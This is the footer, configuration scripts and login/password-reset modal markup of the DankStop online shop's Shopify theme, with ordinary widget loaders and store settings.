            <h3 class="foot-title dropdow-mb"><span> Resources</span></h3>
            <ul>
              <li>
                <a
                  href="javascript:void(0)"
                  data-reverse="tsil-hsiw/segap/"
                  title="Your Wish List"
                  class="foot-link"
                  ><span> Your Wish List</span></a
                >
              </li>
              <li>
                <a href="/pages/learn" title="Learning Center" class="foot-link"
                  ><span> Learning Center</span></a
                >
              </li>
              <li>
                <a
                  href="/blogs/blog/glossary-of-terms"
                  title="Glossary of Terms"
                  class="foot-link"
                  ><span> Glossary of Terms</span></a
                >
              </li>
              <li>
                <a href="/blogs/blog" title="Blog" class="foot-link"
                  ><span> Blog</span></a
                >
              </li>
            </ul>
          </div>
        </div>
        <div class="footer-social enable-color">
          <div class="groups-block">
            <ul class="social-icons">
              <li class="facebook">
                <a
                  href="http://facebook.com/dankstop"
                  title="Facebook"
                  target="_blank"
                  rel="noopener"
                  aria-label="Facebook link"
                >
                  <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
                </a>
              </li>
              <li class="twitter">
                <a
                  href="http://twitter.com/dankstop"
                  title="Twitter"
                  target="_blank"
                  rel="noopener"
                  aria-label="Twitter profile link"
                >
                  <i class="fa fa-twitter fa-lg" aria-hidden="true"></i>
                </a>
              </li>
              <li class="google_plus">
                <a
                  href="http://plus.google.com/+dankstop"
                  title="Google+"
                  target="_blank"
                  rel="noopener"
                  aria-label="Google+ profile link"
                >
                  <i class="fa fa-google-plus fa-lg" aria-hidden="true"></i>
                </a>
              </li>
              <li class="instagram">
                <a
                  href="http://instagram.com/dankstop"
                  title="Instagram"
                  target="_blank"
                  rel="noopener"
                  aria-label="Instagram profile link"
                >
                  <i class="fa fa-instagram fa-lg" aria-hidden="true"></i>
                </a>
              </li>
              <li class="pinterest">
                <a
                  href="https://pinterest.com/dankstop"
                  title="Pinterest"
                  target="_blank"
                  rel="noopener"
                  aria-label="Pinterest profile link"
                >
                  <i class="fa fa-pinterest-p fa-lg" aria-hidden="true"></i>
                </a>
              </li>
              <li class="snapchat">
                <a
                  href="https://www.snapchat.com/add/dankstop"
                  title="Snapchat"
                  target="_blank"
                  rel="noopener"
                  aria-label="Snapchat profile link"
                >
                  <i class="fa fa-snapchat-ghost fa-lg" aria-hidden="true"></i>
                </a>
              </li>
              <li class="youtube">
                <a
                  href="https://www.youtube.com/dankstop"
                  title="YouTube"
                  target="_blank"
                  rel="noopener"
                  aria-label="YouTube profile link"
                >
                  <i class="fa fa-youtube fa-lg" aria-hidden="true"></i>
                </a>
              </li>
            </ul>
            <div class="typography"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="footer-bottom">
      <div class="container">
        <div class="row justify-content-lg-between">
          <div class="col-12 col-lg-6" data-what="2021">
            <address>
              <div>
                © 2014 - 2026 DankStop. All Rights Reserved. <br /><a
                  href="https://hightideinc.com/"
                  title="High Tide"
                  target="_blank"
                  rel="noopener"
                  class="external-link"
                  >A High Tide Inc. Company</a
                >.
              </div>
            </address>
          </div>
          <div class="col-12 col-lg-6">
            <ul class="payment-methods">
              <li>
                <img
                  data-src="//cdn.shopify.com/s/files/1/1085/8818/files/Visa_Inverted_x32_png_x32.jpg?v=1555542742"
                  width="39"
                  height="24"
                  src="//cdn.shopify.com/s/files/1/1085/8818/files/Visa_Inverted_x32_png_x32.jpg?v=1555542742"
                  class="ls-is-cached lazyloaded"
                  alt="visa" loading="lazy"
                />
              </li>
              <li>
                <img
                  data-src="//cdn.shopify.com/s/files/1/1085/8818/files/MasterCard_x32_png_x32.jpg?v=1555542736"
                  width="39"
                  height="24"
                  src="//cdn.shopify.com/s/files/1/1085/8818/files/MasterCard_x32_png_x32.jpg?v=1555542736"
                  class="ls-is-cached lazyloaded"
                  alt="master" loading="lazy"
                />
              </li>
              <li>
                <img
                  data-src="//cdn.shopify.com/s/files/1/1085/8818/files/American-Express_x32_png_x32.jpg?v=1555542726"
                  width="39"
                  height="24"
                  src="//cdn.shopify.com/s/files/1/1085/8818/files/American-Express_x32_png_x32.jpg?v=1555542726"
                  class="ls-is-cached lazyloaded"
                  alt="american_express" loading="lazy"
                />
              </li>
              <li>
                <img
                  data-src="//cdn.shopify.com/s/files/1/1085/8818/files/BC_Rnd_64px_x32.png.jpg?v=1555542690"
                  width="63"
                  height="24"
                  src="//cdn.shopify.com/s/files/1/1085/8818/files/BC_Rnd_64px_x32.png.jpg?v=1555542690"
                  class="ls-is-cached lazyloaded"
                  alt="bitcoin" loading="lazy"
                />
              </li>
              <li>
                <img
                  data-src="//cdn.shopify.com/s/files/1/1085/8818/files/Discover_x32_png_x32.jpg?v=1555542711"
                  width="39"
                  height="24"
                  src="//cdn.shopify.com/s/files/1/1085/8818/files/Discover_x32_png_x32.jpg?v=1555542711"
                  class="ls-is-cached lazyloaded"
                  alt="discover" loading="lazy"
                />
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
 
</footer>
<div class="site-extras"><div class="translate-header" data-translate-header><div id="dropdown-customer" class="ct_login lazybit lazybit-load" data-lazy-url="https://dankstop.com?view=customer-sidebar" data-lazy-method="replace"></div>
    <div id="dropdown-cart" class="lazybit lazybit-load" data-lazy-url="https://dankstop.com?view=cart-sidebar" data-lazy-method="replace"></div>
  </div><div class="loading-spinner modal"><div></div><div></div><div></div><div></div></div>

<div class="ajax-lookbook-modal">
    <div class="overlay"></div>
    <div class="ajax-modal-content">
        <a href="javascript:void(0)" data-close-lookbook-modal class="close close-modal">
          <svg class=""><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#closeXIcon"></use></svg>
        </a>
        <div class="lookbook-content"></div>
    </div>  
</div>

<div class="ajax-error-modal modal">
    <div class="modal-inner">
        <div class="ajax-error-message"></div>
    </div>
</div>

<div class="ajax-success-modal halo-modal" data-ajax-cart-success>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
              <svg class=""><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#closeXIcon"></use></svg>
            </a>
            
            <div class="halo-modal-body"><div class="cart-popup-content"></div>
                <div class="cart-popup-coll-related"></div></div>
        </div>     
  </div>
</div><div class="ajax-success-modal halo-modal ajax-quickview" data-quickview-modal>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
              <svg class=""><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#closeXIcon"></use></svg>
            </a>
            
            <div class="halo-modal-body"></div>
        </div>     
    </div>
</div><div class="wrapper-overlay"></div>
<div class="modal-backdrop"></div><style>
  body .uwy.userway_p1 .userway_buttons_wrapper {
    top: unset !important; 
    transform: translate(-100%) scale(0.8) !important;
    bottom: 15px !important;
  }
</style>

<script>
  document.querySelectorAll('.new-js-buy').length > 0 && document.querySelectorAll('.new-js-buy').forEach((jsbuy)=>{
		console.log(jsbuy.getAttribute('data-product-url'))
		fetch(jsbuy.getAttribute('data-product-url')+'/?section_id=new-js-buy').then((res)=>res.text()).then((data)=>{
			jsbuy.innerHTML = data
		})
	})
</script>

<script>
  "use strict";window.ajax_cart = "upsell";
  window.money_format = "${{amount}}";
  window.shop_currency = "USD";
  window.show_multiple_currencies = false;
  window.use_color_swatch = true;
  window.color_swatch_style = "normal";
  window.enable_sidebar_multiple_choice = false;
  window.file_url = "//dankstop.com/cdn/shop/files/?10228";
  window.asset_url = "";

  window.inventory_text = {
    in_stock: "In stock",
    many_in_stock: "Many in stock",
    out_of_stock: "Out of stock",
    add_to_cart: "Add to Cart",
    add_all_to_cart: "Add all to Cart",
    sold_out: "Sold Out",
    select_options : "Select options",
    unavailable: "Unavailable",
    no_more_product: "No more product",
    show_options: "Show Variants",
    hide_options: "Hide Variants",
    adding : "Adding",
    thank_you : "Thank You",
    add_more : "Add More",
    cart_feedback : "Added",
    add_wishlist : "Add to Wish List",
    remove_wishlist : "Remove Wish List",
    previous: "Prev",
    next: "Next"
  };

  window.multi_lang = false;
  window.infinity_scroll_feature = true;
  window.newsletter_popup = false;  

  // Moved here from navigation_supermarket
  window.fixtop_menu = true;window.site_data = {theme: { 
      shop_domain: "dankstop.com", 
      shop_name: "DankStop", 
      supernav_enable: "true", 
      promo_bar_load_method: "static",promo_start: "11/25/2022 00:00:00", 
      promo_end: "11/28/2023 23:59:59",show_site_msgs: "false",
      warranty_enabled: "true", 
      warranty_product_handle: "pieceprotect", 
      warranty_product_id: "", 
      warranty_main_variant_id: "", 
      warranty_decimal_percentage: "0.09", 
      warranty_eligible_brands: "DankStop, BoroDirect, Nucleus, Ronin, Diamond Glass, Grav Labs, Empire Glassworks, Lavatech, My Bud Vase, Diamond Glass, Mathematix, Sweet Tooth, The Kind Pen,", 
      warranty_product_text: "", 
      page_styles: "//dankstop.com/cdn/shop/t/32/assets/pages.scss.css?v=167593113975693094921768331215", 
      norton_enable: "true", 
      chat_closed_text: "Sorry! Chat is not available right now. Please try again later.", 
      enable_multiple_currencies: "false", 
      lazyload_main_menu: "true", 
      lazyload_gif_url: "//dankstop.com/cdn/shop/files/loading_small.webp?v=1749651998", 
      shopify_cart_ajax: "//dankstop.com/cdn/shop/t/32/assets/shopify-ajax-cart.js?v=134523514909025178161765173946", 
      viabill_method: "manual", 
      fancybox_src: "//dankstop.com/cdn/shop/t/32/assets/fancybox-with-zoom.js?v=87016782219087515451765173945", 
//       theme_styles: "\//dankstop.com/cdn/shop/t/32/assets/theme-styles.scss?v=75047443223227393901765173946",
//       theme_styles_responsive: "\//dankstop.com/cdn/shop/t/32/assets/theme-styles-responsive.scss?v=128224987231730337391765173946",
      main_css_url: "\//dankstop.com/cdn/shop/t/32/assets/theme.min.css?v=145152631961086735791765173890",
//       main_js_url: "\//dankstop.com/cdn/shop/t/32/assets/main.js?v=68776277174823183651765173946",
      main_js_url: "\//dankstop.com/cdn/shop/t/32/assets/main.min.js?v=125852864780798105931765173840",
      blog_template_js_url: "\//dankstop.com/cdn/shop/t/32/assets/blog-template.min.js?v=37191423914304393041765173688",
      blog_template_js_loaded: false,
      collection_template_js_url: "\//dankstop.com/cdn/shop/t/32/assets/collection-template.js?v=135868071472260438821765173698",
      collection_template_js_loaded: false,
      product_template_js_url: "\//dankstop.com/cdn/shop/t/32/assets/product-template.min.js?v=171160959356172018071765173845",
      product_template_js_loaded: false,
      page_template_js_url: "\//dankstop.com/cdn/shop/t/32/assets/page-template.min.js?v=72766064532824153201765173843",
      page_template_js_loaded: false,
      cart_template_js_url: "\//dankstop.com/cdn/shop/t/32/assets/cart-template.min.js?v=56868505189812396971765173693",
      cart_template_js_loaded: false,
      search_template_js_url: "\//dankstop.com/cdn/shop/t/32/assets/search-template.min.js?v=99538538082574046181765173847",
      search_template_js_loaded: false,
      ella_js_url: "\//dankstop.com/cdn/shop/t/32/assets/ella.min.js?v=156431448397693533071765810705",
      lazyscripts_js_urls: [
        "//cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js"
        ,
        "\//dankstop.com/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js"
        ,
        "\//dankstop.com/cdn/shop/t/32/assets/jquery.sticky.js?v=37981688503634007831765173835"
        ,
        "\//dankstop.com/cdn/shop/t/32/assets/ella.min.js?v=156431448397693533071765810705"
        ,
        "//cdnjs.cloudflare.com/ajax/libs/popper.js/1.16.1/umd/popper.min.js"
        ,
        "//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/js/bootstrap.min.js"
        ,
        "//cdn.shopify.com/s/javascripts/tricorder/trekkie.storefront.min.js?v=2019.11.04.1",
        "https://cdn.userway.org/widget.js"
      ],
      lazy_vendor_src: "//dankstop.com/cdn/shop/t/32/assets/lazy-vendor.js?v=75565350361489250621765173946",
      third_party_js_urls: [
//         "\//dankstop.com/cdn/shop/t/32/assets/vendor.min.js?v=111603181540343972631765173946", 
        "\//dankstop.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js", 
        
      ]
      , reviews_vendor: "stamped"
, okendo_html_content: "\u003clink href=\"https:\/\/d3hw6dc1ow8pp2.cloudfront.net\/styles\/main.min.css\" rel=\"stylesheet\" type=\"text\/css\"\u003e\n\u003cstyle type=\"text\/css\"\u003e\n.okeReviews .okeReviews-reviewsWidget-header-controls-writeReview {\n        display: inline-block;\n    }\n    .okeReviews .okeReviews-reviewsWidget.is-okeReviews-empty {\n        display: block;\n    }\n\u003c\/style\u003e\n\u003cscript type=\"application\/json\" id=\"oke-reviews-settings\"\u003e\n{\"analyticsSettings\":{\"provider\":\"ua\"},\"disableInitialReviewsFetchOnProducts\":false,\"filtersEnabled\":false,\"initialReviewDisplayCount\":5,\"omitMicrodata\":true,\"reviewSortOrder\":\"date\",\"subscriberId\":\"aab787f2-fa1a-4e88-89b1-77ed0ef8d32f\",\"widgetTemplateId\":\"default\",\"recorderPlus\":true,\"recorderQandaPlus\":true}\n\u003c\/script\u003e\n\u003clink rel=\"stylesheet\" type=\"text\/css\" href=\"https:\/\/dov7r31oq5dkj.cloudfront.net\/aab787f2-fa1a-4e88-89b1-77ed0ef8d32f\/widget-style-customisations.css?v=3eecf880-5407-4789-a773-a6936c236a49\"\u003e"
    },customer: { 
      logged_in: "false", 
      id: "", 
      email: "", 
      phone: "", 
      full_name: "", 
      first_name: "", 
      last_name: "", 
      tags: "", 
      watchlist_no_login_to_use: "", 
      watchlist_products: "", 
      watchlist_email: "", 
      watchlist_phone: ""
    },warp10: { 
      supernav_enable: "true", 
      anchors: "a", 
      forms: "form[action='/search']", 
      excluded_classes: "warp10-skip, btn-checkout, inf-scroll, infinite-scroll, ajax-disable, ajax-disabled, chat-btn", 
      excluded_paths: "/cart/change, /checkout, /account, /pages", 
      urlcache_enable: "true", 
      cache_max_items: "50", 
      cache_expiration_length: "24 * 60 * 60", 
      prefetch_enable: "true", 
      rate_limit_delay: "700", 
      prefetch_delay: "37", 
      debug_enable: "true"
    }
  };window.hsjs = window.hsjs || {};
  hsjs.tools = hsjs.tools || {};hsjs.tools.addEvent = function( obj, type, fn ){

    type = typeof type === "string" ? type.split(" ") : type;
    let typeLen = type.length;
    let i;

    for (i = 0; i < typeLen; i++) {

      if ( obj.addEventListener ){

        obj.addEventListener( type[i], fn, false );

      }

      else if ( obj.attachEvent ){

        obj["e"+type[i]+fn] = fn;

        obj[type[i]+fn] = function(){
          obj["e"+type[i]+fn]( window.event );
        };

        obj.attachEvent( "on"+type[i], obj[type[i]+fn] );

      } 

      else {

        obj["on"+type[i]] = fn;

      }

    }

  };hsjs.tools.appendScriptTag = function(src){
    var s = document.createElement("script");
    s.src = src;
    document.body.appendChild(s);
  };hsjs.tools.runOnLoad = function(func){
    hsjs.tools.addEvent(window, "load", func);
  };
  
  hsjs.loadInitJs = function(){
    hsjs.tools.appendScriptTag("//cdnjs.cloudflare.com/ajax/libs/lazysizes/5.1.2/lazysizes.min.js");
    hsjs.tools.appendScriptTag("\//dankstop.com/cdn/shop/t/32/assets/init.min.js?v=128653660476131641681765173830");
  };hsjs.tools.runOnLoad(hsjs.loadInitJs);
</script><script type="text/javascript" data-appname="addshoppers">
    var AddShoppersWidgetOptions = { 'loadCss': false };
    (!function(){
      var t=document.createElement("script");
      t.type="text/javascript",
        t.async=!0,
        t.id="AddShoppers",
        t.src="https://shop.pe/widget/widget_async.js#5421e0b7a387647c9670f613",
        document.getElementsByTagName("head")[0].appendChild(t)
    }());
  </script></div>
<script src="//dankstop.com/cdn/shop/t/32/assets/cc-slider.js?v=108933090358375415811765173695" defer></script>
<script src="//dankstop.com/cdn/shop/t/32/assets/cc-custom.js?v=24964544405109805541765173693" defer></script>  




<script>
  function newloadCSS(cssUrl) {
    return new Promise((resolve, reject) => {
        const cssLink = document.createElement('link');
        cssLink.rel = 'stylesheet';
        cssLink.href = cssUrl;
        document.head.appendChild(cssLink);
    });
}


document.addEventListener('DOMContentLoaded', function() {
  
  newloadCSS("//dankstop.com/cdn/shop/t/32/assets/cc-styles.css?v=51056402121191506921765173696").then(message => {}) .catch(error => {});
  newloadCSS("//dankstop.com/cdn/shop/t/32/assets/cc-media-queries.css?v=160300155425600659371765173694").then(message => {}) .catch(error => {});
});
</script>













<!-- PF EDT START -->
<script type='text/javascript'></script>
<!-- PF EDT END -->




<script>
  document.addEventListener('DOMContentLoaded', function () { 

    document.querySelectorAll('.list-product-tabs a[data-product-tabtop]').forEach(anchor => {
      anchor.addEventListener('click', function() {
        setTimeout(() => {
          document.querySelectorAll('.grid-item').forEach(item => {
            if (!item.querySelector('.product-title')) {
              item.remove();
            }
          });
        }, 1000);
      });
    });

 

    

  })

  
</script>






<div id="new_popup-overlay2" class="new_popup-overlay"></div>

<div id="new_popup-modal2" class="new_custom_popup_main2"  data-customer="false" >
  <button class="close_popup">&times;</button>
  

  <div class="new_form_container">
    <div class="main_login_form new_forms">
        <div class="img_logo_popup">
            <img
            src="https://dankstop.com/cdn/shop/files/LogoB-green_copy_199x_ffbb68b7-61b6-4745-a9f0-1bb632bbad19_398x.png?v=1699497784"
            alt="Logo"
            />
        </div>
        <form id="loginForm">
            <h2>Welcome back!</h2> 
            <div class="form-group">
                <label for="email" class="required">Email address</label>
                <input type="email" id="email" >
                <span class="error new_hidden">Email is required</span>
            </div>
            
            <div class="form-group">
                <label for="password" class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" >
                    <span class="show-pass"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Password is required</span>
            </div>
            <span class="c_error"></span>
            <button type="button" class="forgot-password">Forgot password?</button> 
            
            <button type="submit" class="login-btn transparent_btn">Log In</button>
            
            <div class="footer">
                Not a Member Yet? <button  type="button" class="signup-link">Sign Up for Free</button>
            </div>
        </form>

        <div class="footer_logos">
            <h3>One Simple Login <br/> The only memebership you'll need.</h3>
            <div class="new_logos_scroll">
                <ul>
                    
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner1.png?v=12867118208473522591" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner2.png?v=10781562040538926242" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner3.png?v=12812791905298758165" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner5.png?v=3053970135687836510" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner6.png?v=4604459317578335866" class="img-responsive" loading="lazy">
                        </li>
                    
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner1.png?v=12867118208473522591" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner2.png?v=10781562040538926242" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner3.png?v=12812791905298758165" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner5.png?v=3053970135687836510" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner6.png?v=4604459317578335866" class="img-responsive" loading="lazy">
                        </li>
                    
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner1.png?v=12867118208473522591" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner2.png?v=10781562040538926242" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner3.png?v=12812791905298758165" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner5.png?v=3053970135687836510" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner6.png?v=4604459317578335866" class="img-responsive" loading="lazy">
                        </li>
                    
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner1.png?v=12867118208473522591" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner2.png?v=10781562040538926242" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner3.png?v=12812791905298758165" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner5.png?v=3053970135687836510" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner6.png?v=4604459317578335866" class="img-responsive" loading="lazy">
                        </li>
                    
                    
                    
                </ul>
            </div>
        </div>
    </div>

    <div class="main_forget_password new_forms new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://dankstop.com/cdn/shop/files/LogoB-green_copy_199x_ffbb68b7-61b6-4745-a9f0-1bb632bbad19_398x.png?v=1699497784"
            alt="Logo"
            />
        </div>
        <form id="forgetForm">
            <h2>Check your email</h2>
            <p class="text_sub">Dont worry we will help you to recover your password</p>
            <div class="form-group">
                <label for="email" class="required">Email address</label>
                <input type="email" id="email" >
                <span class="error new_hidden">Email is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Reset Password</button>
            <button type="button" class="transparent_btn show_login_form">Back</button> 
        </form>
        <form id="verifyOTP" class="new_hidden">
            <h2>Verify OTP</h2>
            <p class="text_sub">Please enter the OTP you recevied in your email.</p>
            <input type="hidden" id="email" />
            <div class="form-group">
                <label for="text" class="required">OTP</label>
                <input type="number" id="otp" >
                <span class="error new_hidden">OTP is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Verify</button> 
            <div class="footer">
                Didn't recevie OTP? <button type="button" class="resend_otp">Resend OTP.</button>
            </div>
        </form>
        <form id="newPasswordForm" class="new_hidden">
            <h2>Enter New Password</h2>
            <input type="hidden" id="jwt" />
            <div class="form-group">
                <label for="password" class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" >
                    <span class="show-pass"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Password is required</span>
            </div>
            <div class="form-group">
                <label for="c_password" class="required">Confirm Password*</label>
                <div class="password-field">
                    <input type="password" id="c_password" >
                    <span class="show-pass"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
